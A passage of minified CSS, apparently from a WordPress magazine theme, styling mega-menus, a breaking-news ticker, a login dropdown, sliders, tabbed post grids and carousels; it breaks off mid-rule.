.main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{display:block}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.28s ease-in-out;-moz-transition:all 0.28s ease-in-out;-ms-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;transition:transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;max-width:5000px;max-height:5000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#navigation>.inner{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .sticky_logo{line-height:45px;margin-right:10px;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:auto;right:100%}#navigation.sticky_logo_out>.inner{padding:0!important}#navigation.sticky-nav .sticky_logo{opacity:1;visibility:visible}#navigation .sticky_logo img{display:inline-block}.navigation .mom-megamenu .view-all-link{background:#5a5a5a;height:38px;line-height:33px;color:#fff;display:block;padding-left:13px;font-size:13px;width:95.3%;text-transform:none;position:absolute;font-weight:300!important;top:0;border-width:0 1px 1px;border-style:solid;border-color:#000;left:-1px}.navigation .sub-mom-megamenu2 .view-all-link{width:93.3%!important}.navigation .mom-megamenu .view-all-link i{margin-left:10px;font-size:18px;top:4px;position:relative;float:none}.navigation .mom-megamenu .sub-mom-megamenu{width:595px!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{width:auto;background:transparent;border-right:none;float:none;overflow:hidden;border-left:1px solid #000}.navigation .sub-cat-megamenu ul.mn-load:before{content:"";position:absolute;background:var(--wpr-bg-d72e412f-8b8c-4fa3-a10e-5f2704818718) no-repeat center;width:16px;height:16px;top:52%;left:59%;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.navigation .sub-mom-megamenu2 ul.mn-load:before{left:62%!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul{margin-bottom:-300px;padding-bottom:300px}.cats-mega-wrap{overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:left;width:153px;padding:10px 0;border-right:1px solid #000;border-bottom:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding-bottom:600px;margin-bottom:-506px}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-right:none}.navigation .mom-megamenu .sub-mom-megamenu ul li img{display:inline-block;border:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{font-size:12px;line-height:18px;text-align:left;padding:0 20px}.navigation .mom-megamenu .sub-mom-megamenu2{width:418px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:14px;overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child{margin-bottom:-1px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li a{padding:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin-right:14px;border:1px solid #000}.active.mom-cat-latest{display:block}.mom-cat-latest{display:none}.main-menu li.mom_mega>.mom_mega_wrap a{display:block;margin-bottom:0;padding:8px 10px}.navigation ul.main-menu li a i[class*="brankic-icon-"]{font-size:21px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:left;width:22%;margin-right:4%}.mom_mega_wrap .menu-item-depth-1.mega_column:last-child{margin-right:0}.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column{width:30.666%}.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column{width:48%}.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column{width:16.8%}.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column{width:100%;margin-right:0}.main-menu .mom_mega.menu-item-depth-0>.mom_mega_wrap .menu-item-depth-1.mega_column:first-child{border-left:none}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{font-weight:700;border-bottom:2px solid #000}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a{padding-left:4px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#fff}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:-2px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu li.menu-item-depth-1.mega_col_title a{padding-left:0}.main-menu ul.menu li.mom_mega .mega_col_title>a{color:#313131;font-size:14px;margin-left:20px;padding:15px 0;border-bottom:1px solid #e7e7e7;font-weight:700;margin-bottom:7px;display:block}#navigation .main-menu>li.sub-menu-left .cats-mega-wrap{right:-1px;left:auto}.breaking-news-items{height:39px;padding-left:122px}.breaking-news.brnews-disable{height:39px}.breaking-news.brnews-disable ul.br-right{left:0}.breaking-news.brnews-disable ul.br-right:after{display:none}.breaking-news.brnews-disable ul.br-right li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#000}.breaking-news{line-height:39px;background:#262626;border-bottom:1px solid #000;clear:both}.breaking-news>.inner{position:relative}.breaking-news .breaking-title{position:absolute;left:0;top:0;height:100%;color:#fff;font-size:13px;text-transform:uppercase;text-align:center;width:120px;border-width:0 1px;border-color:#000;border-style:solid}.breaking-cont{width:100%;float:left;margin:0;padding:0 5px 0 0;overflow:hidden;position:relative}.breaking-cont{height:39px;margin:0;overflow:hidden;padding:0;border-right:1px solid #000}.breaking-cont .mask{height:39px;overflow:hidden;position:relative}.webticker{list-style-type:none;margin:0;padding:0;position:relative;transition:all 0s linear 0s}.webticker li{float:left;margin-right:25px}.webticker li span{color:#ededed;font-size:17px;position:relative;float:left}.webticker li h4{margin:0;font-size:11px}.webticker li h4 a{color:#888}.webticker li h4 a:hover{color:#b1b1b1}.tickercontainer{overflow:hidden;width:99.6%;float:left}.tickercontainer li{float:left}ul.newsticker{-webkit-transition:all 0s linear;transition:all 0s linear}ul.br-right:after{content:"";right:100%;top:35%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#000;border-width:6px}ul.br-right{background:#262626;position:absolute;right:0;top:0;border:0 solid #000;border-left-width:1px}ul.br-right li{float:left;border-right:1px solid #000;position:relative}ul.br-right li:last-child{border-right:0}ul.br-right li:hover{background:#1e1e1e}ul.br-right li a{color:#ededed;font-size:14px;padding:0 10px;line-height:39px;height:39px;display:block}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:6px}ul.br-right li a i.icon_only{font-size:20px}ul.br-right li a i.img_icon{float:left;width:16px;height:100%;background-repeat:no-repeat;background-position:center;background-size:16px}ul.br-right li a i.img_icon.icon_only{background-size:20px;width:20px}ul.br-right li.b-right-magazine a{font-size:18px;line-height:42px}ul.br-right li.b-right-weather a{font-size:21px}.nav-login{background:#262626;right:0;position:absolute;top:0;border-left:1px solid #000;width:40px;text-align:center;font-size:18px;color:#fff;height:39px}.nav-login.active{height:40px}.nav-login:hover{background:#1e1e1e;cursor:pointer}.nav-login-on ul.br-right{right:40px}.nb-inner-wrap{width:294px;position:absolute;z-index:1000;right:-1px;top:40px;background:#262626;padding:15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#000}body.hst1 .nb-inner-wrap,body.hst2 .nb-inner-wrap,body.hst3 .nb-inner-wrap{background:#fff;border-color:#e1e1e1}body.hst1 .nav-login,body.hst2 .nav-login,body.hst3 .nav-login{background:#fff;border-color:#e1e1e1;color:#8b8b8b}body.hst1 .nav-login:hover,body.hst2 .nav-login:hover,body.hst3 .nav-login:hover{background:#f2f2f2}.nb-inner-wrap .user-login-links li:last-child{margin-right:0}.nb-inner-wrap .author-avatar{float:left;margin-right:20px}.nb-inner-wrap h2.welcome-text{margin-bottom:14px}.nb-inner-wrap .user-login-links{line-height:30px}.nb-inner-wrap .user-login-links li a{padding:0 10px}.nb-inner-wrap .login-widget input[type="text"],.nb-inner-wrap .login-widget input[type="password"]{width:232px}.nb-inner-wrap .login-widget form .login-input-wrap{width:295px}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="text"],body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="password"]{background:#212121;border-color:#1a1a1a;color:#404040}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button,body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget span{background:#313131;color:#6e6e6e;border-color:#1a1a1a}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button:hover{background:#333}.nb-inner-wrap{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.main-container:before,.main-container:after{content:" ";display:table}.main-container:after{clear:both}.main-container{*zoom:1}.main-container{margin:0 auto;width:1162px}.col2 .main-container{width:960px}.main-content,.main-content.vc_column_container{width:50%;float:left}.one_side_bar_layout:not(.both-sides-true) .main-content:not(.both-sides-layout),.one_side_bar_layout .vc_sidebar.sidebar+.main-content.both-sides-layout,.one_side_bar_layout .main-content.one_side:not(.both-sides-layout),.media-main-content{width:68%}.one_side_bar_layout:not(.both-sides-true) .sidebar{width:31%;margin-left:0}.section{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;padding:15px;margin-bottom:20px;clear:both}.section-header{margin:-15px -15px 15px;padding:13px 0;text-align:center;background:#e9e9e9;border-bottom:1px solid #e1e1e1}.section-header h2.section-title a,.section-header h2.section-title{font-size:17px;color:#2d2d2d;font-weight:700;text-transform:uppercase}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:30px;color:#2d2d2d;font-weight:700;margin-top:4px}.section-header span.mom-sub-title{color:#868686;font-size:16px;display:inline-block;margin-top:5px}footer.show-more{text-align:center;height:38px;line-height:38px;border-top:1px solid #e1e1e1;margin:0 -15px -15px;position:relative}.f-tabbed-grid+footer.show-more{margin-top:15px}footer.show-more a{display:block;font-size:15px}footer.show-more .nomoreposts{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0}.sm-icon{display:inline-block;vertical-align:middle;margin-left:10px}.entry-content p{margin:0;font-size:14px;line-height:20px}.entry-meta{margin-top:15px}.entry-meta a,.entry-meta{color:#c6c6c6;font-size:12px}.media-item .entry-meta a:hover,.entry-meta a:hover{color:#969696}.entry-meta time,.entry-meta span{float:left;margin-right:20px}.entry-meta i{margin-right:5px;font-size:15px}body.no-post-format-icons .post-format-icon{display:none}.banner468{text-align:center}.banner468 img{display:inline-block}.def-slider{width:100%}.def-slider-wrap{overflow:hidden}.def-slider-wrap .def-slider-item{width:100%;display:none;min-height:365px}.def-slider-wrap .def-slider-item:first-child{display:block}.def-slider-wrap .owl-item .def-slider-item{display:block}.def-slider-wrap .def-slider-item a img{min-width:100%;display:block!important;-webkit-transition:none!important;opacity:1!important}.def-slider .owl-carousel .owl-stage-outer.owl-height{-webkit-transition:none!important}.def-slider{position:relative}div.def-slider-cap{position:absolute;bottom:21px;padding:0 15px;width:100%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-align:center}.def-slider-title{text-align:center}.def-slider-desc,.def-slider-title h2 a{background:var(--wpr-bg-5e99def3-3820-4c04-9250-796aff595272)}.def-slider-title h2 a{display:inline-block;padding:17px 20px 20px;margin-bottom:1px;font-size:28px;font-weight:700!important;line-height:30px}.def-slider-desc{font-size:16px;padding:17px 20px;margin:0}.def-slider-desc,.def-slider-title h2 a{color:#fff}.def-slider .owl-dots{bottom:0;position:absolute;text-align:center;z-index:99;width:100%;left:0;right:0}.def-slider .owl-dots>div{display:inline-block;width:7px;height:7px;border:2px solid #818181;background:#818181;text-indent:-9999px;margin-right:3px;-webkit-transition:all ease-in-out 0.0s;transition:all ease-in-out 0.0s;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.numbers_bullets .def-slider .owl-dots>div{text-indent:0;width:24px;height:24px;border:none;color:#fff;font-weight:700;line-height:24px}.numbers_bullets .def-slider .owl-dots{bottom:5px}.wpb-js-composer .def-slider .owl-dots>div{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.def-slider .owl-dots>div.active{background:#000}.momizat-custom-slider .owl-nav,.fc_nav{position:absolute;top:0;left:0;z-index:888}.fc_nav{top:15px;left:15px;display:none}.momizat-custom-slider .owl-nav>div,.fc_nav a{width:30px;height:30px;background:rgba(0,0,0,.4);float:left;display:inline-block;line-height:29px;text-align:center;color:#D8D8D8;font-size:16px}.momizat-custom-slider .owl-nav>div:first-child,.fc_nav a:first-child{margin-right:1px}.momizat-custom-slider .owl-nav>div:hover{color:#fff}.slider2 .big-slider2{overflow:hidden;width:50%;height:auto;margin-bottom:6px}.slider2 .big-slider2 img,.slider2 .small-slider2 img{width:100%}.slider2 .small-slider2:nth-child(3n+3){clear:left}.slider2 .small-slider2,.slider2 .big-slider2{float:left;padding:0 3px;position:relative;box-sizing:border-box!important}.slider2 .big-slider2:nth-child(2n+2){margin-right:0}.slider2 .def-slider-title{text-align:inherit}.slider2 .small-slider2{width:33.3%;height:auto;margin-bottom:0}.slider2 .small-slider2:last-child{margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:23px;line-height:25px}.slider2 .big-slider2 .def-slider-cap,.slider2 .small-slider2 .def-slider-cap{padding:0 10px;bottom:10px}.col2 .slider2 .big-slider2{width:462px;height:auto}.col2 .slider2 .small-slider2{width:306.5px;height:auto}.f-tabbed-head{background:#e9e9e9;border:1px solid #dbdbdb;margin:-16px -16px 0;height:38px;line-height:38px}.f-tabbed-head li{height:38px;float:left;border-right:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;z-index:10}.f-tabbed-head li:hover{background:#fff}.f-tabbed-head li.active,.f-tabbed-head li a.current{background:#fff}.f-tabbed-head li:after,.f-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.f-tabbed-head li:hover:after,.f-tabbed-head li:hover:before{top:100%;opacity:1}.f-tabbed-head li a.current:after,.f-tabbed-head li a.current:before,.f-tabbed-head li.active:after,.f-tabbed-head li.active:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}.f-tabbed-head li:after,.f-tabbed-head li.active:after,.f-tabbed-head li a.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.f-tabbed-head li:before,.f-tabbed-head li.active:before,.f-tabbed-head li a.current:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.f-tabbed-head li a{padding:10px 15px 9px;font-size:15px;color:#4b4b4b}.f-tabbed-header li a{padding:0 15px;display:block}.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover{color:#0083b9}ul.f-tabbed-sort{float:right}ul.f-tabbed-sort li{border-right:0;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li a{padding:10px 15px 10px 1px;outline:none}ul.f-tabbed-sort li span{font-size:32px;position:relative;right:-6px;bottom:-9px;line-height:0}ul.f-tabbed-sort li.list span{right:-1px}ul.f-tabbed-sort li.list a{padding:10px 15px 10px 6px}.f-tabbed-body .f-tabbed-grid{overflow:hidden;padding-top:15px;margin:0 -7px -14px -7px}ul.f-tabbed-grid li{float:left;width:50%;position:relative;padding:0 7px;margin-bottom:14px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:179px}ul.f-tabbed-grid.f-tabbed-cols3 li{width:33.3%}ul.f-tabbed-grid.f-tabbed-cols4 li{width:25%}ul.f-tabbed-grid.f-tabbed-cols5 li{width:20%}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:left}ul.f-tabbed-grid li img,ul.f-tabbed-list li .post-thumbnail img,.cat-grid li img,.cat-list li img{-webkit-transition:none!important}ul.f-tabbed-grid li img{width:100%;height:auto}ul.f-tabbed-grid li:nth-child(2n+1){margin-right:0}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{background:rgba(0,0,0,.4);right:7px;left:7px;bottom:0;position:absolute;padding:11px 20px 14px 11px;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{color:#fff;font-size:18px;font-weight:300}ul.f-tabbed-grid li .f-p-title h2 a{margin-right:33px}ul.f-tabbed-grid li .entry-content,ul.f-tabbed-grid li .entry-meta{display:none}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#fff;content:"";position:absolute;bottom:6px;right:2px}.f-tabbed-list .format-chat .post-format-icon:before{font-size:18px!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}.format-video .post-format-icon:before{content:"\e62d"!important;line-height:29px!important;padding-left:1px}.format-audio .post-format-icon:before{font-family:'font-awesome'!important;content:"\f130"!important}.format-quote .post-format-icon:before{font-family:'momizat'!important;content:"\e676"!important}.format-image .post-format-icon:before{content:"\e650"!important;line-height:29px!important;padding-left:1px}.ajax-search-results>a.format-standard .post_format:before,.format-standard .post-format-icon:before{content:"\e621"!important}.format-gallery .post-format-icon:before{font-family:'momizat'!important;content:"\e60e"!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}ul.f-tabbed-grid li.format-chat .f-p-title .post-format-icon:before{font-size:20px;right:7px;bottom:8px}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:7px;font-size:24px}ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before{right:7px;font-size:23px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:7px;font-size:22px}ul.f-tabbed-list{margin:0 -15px 0 -15px}ul.f-tabbed-list li{overflow:hidden;padding:15px 15px 10px;border-bottom:1px solid #e1e1e1}ul.f-tabbed-list li:last-child{border-bottom:0}ul.f-tabbed-list li .post-thumbnail img{float:left;margin-right:15px;width:170px;height:115px}ul.f-tabbed-list li h2 a{display:block;font-size:18px;font-weight:700!important;color:#4e4e4e;margin:-3px 0 10px}ul.f-tabbed-list li .entry-meta{margin-top:11px}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{position:relative;top:4px;font-size:18px}ul.f-tabbed-list li .entry-meta .post-views{position:relative;top:-4px}ul.f-tabbed-list li .entry-content P{margin-bottom:0}ul.f-tabbed-list .f-p-title{position:relative}ul.f-tabbed-list .f-p-title .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;top:88px;left:0;text-align:center;color:#fff;font-size:28px;margin-left:-185px}ul.f-tabbed-list .format-audio .post-format-icon:before{font-size:19px;line-height:31px}ul.f-tabbed-list .format-standard .post-format-icon:before,ul.f-tabbed-list .format-image .post-format-icon:before{font-size:26px}ul.f-tabbed-list .format-quote .post-format-icon:before,ul.f-tabbed-list .format-gallery .post-format-icon:before{font-size:20px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:185px}.scroller{margin:0 15px}.col2 .scroller{margin:0}.scroller .scroller-wrap{margin:0 auto;position:relative;padding:5px 0}.col2 .scroller .scroller-wrap{width:920px}.scroller .scroller-wrap .scroller-item{position:relative;text-align:center;display:none}.scroller .scroller-wrap .owl-item .scroller-item{display:block}.scroller .scroller-wrap .scroller-item:nth-child(4n+4){margin-right:0}.scroller .scroller-wrap .scroller-item img{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.scroller .scroller-wrap .scroller-item a{display:block;background:#000}.scroller .scroller-wrap .scroller-item:hover img{opacity:1}.scroller .scroller-wrap .scroller-item h2{position:absolute;width:100%;bottom:20px;padding:0 20px;font-size:17px;font-weight:700!important;color:#fff;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.scroller .scroller-wrap .scroller-item .entry-meta{position:absolute;bottom:-5px;width:100%;font-size:13px;color:#fff;opacity:0;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;text-align:center}.col2 .scroller .scroller-wrap .scroller-item .entry-meta{width:100%}.scroller .scroller-wrap .scroller-item .entry-meta a{background:transparent;display:inline-block;color:#fff}.scroller2 .scroller2-wrap .scroller-item .entry-meta .author-link,.scroller .scroller-wrap .scroller-item .entry-meta .author-link,.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time,.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{float:none;display:inline-block}.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time{margin:0 10px}.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{margin-right:0}.scroller .scroller-wrap .scroller-item:hover .entry-meta{bottom:5px;opacity:1}.scroller .scroller-wrap .scroller-item:hover h2{bottom:20px;margin-bottom:20px}.scroller .owl-prev,.scroller .owl-next,.scroller2 .owl-prev,.scroller2 .owl-next{text-indent:-9999px}.scroller .owl-next,.scroller .owl-prev{float:left}.scroller .owl-next:after,.scroller .owl-prev:before{font-family:'font-awesome';content:"\f104";text-indent:0;float:left;width:11px;height:18px;position:absolute;left:-21px;bottom:45%;font-size:31px;color:#dbdbdb}.col2 .scroller .owl-next:after,.col2 .scroller .owl-prev:before{font-size:25px;left:-15px}.scroller .owl-buttons{width:0;height:0}.scroller .owl-next:after{content:"\f105";left:auto;float:right;right:-21px}.col2 .scroller .owl-next:after{float:right;left:auto;right:-17px}.scroller2{margin:-15px -16px -15px -15px;overflow:hidden}.scroller2 .scroller-item{padding:15px;border-right:1px solid #e4e4e4;text-align:center;padding-bottom:220px;margin-bottom:-195px;display:none}.scroller2 .scroller2-wrap .owl-item .scroller-item{display:block}.scroller2 .scroller-item img{display:block;margin-bottom:15px}.scroller2 .scroller-item h2{font-size:17px}.scroller2 .scroller2-wrap .scroller-item h2 a{color:#2d2d2d}.scroller2 .scroller-item .entry-meta{margin-top:13px;overflow:hidden}.col2 .scroller2 .scroller-item .entry-meta{padding:0 4px 0 3px}.scroller2 .owl-stage-outer{border-bottom:1px solid #e4e4e4}.scroller2 .owl-controls{position:relative}.scroller2 .owl-next:after,.scroller2 .owl-prev:before{position:absolute;font-family:'font-awesome';content:"\f104";text-indent:0;width:25px;height:25px;border:1px solid #e4e4e4;bottom:20%;left:10px;text-align:center;line-height:25px;color:#999;font-size:22px}.scroller2 .owl-nav{height:48px}.scroller2 .owl-prev{float:left}.scroller2 .owl-next{float:right}.scroller2 .owl-next:after{content:"\f105";right:10px;left:inherit}.scroller2 .owl-dots{bottom:18px;left:50%;position:absolute;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.scroller2 .owl-dots .owl-dot{width:11px;height:11px;border:1px solid #d2d2d2;float:left;margin-right:3px;position:relative}.owl-controls .owl-nav div,.owl-controls .owl-dot{cursor:pointer}.scroller2 .owl-dots .owl-dot.active:before{content:"";width:7px;height:7px;background:#999;position:absolute;top:2px;left:2px}header.block-title{background:#e9e9e9;height:38px;line-height:38px;margin:-15px 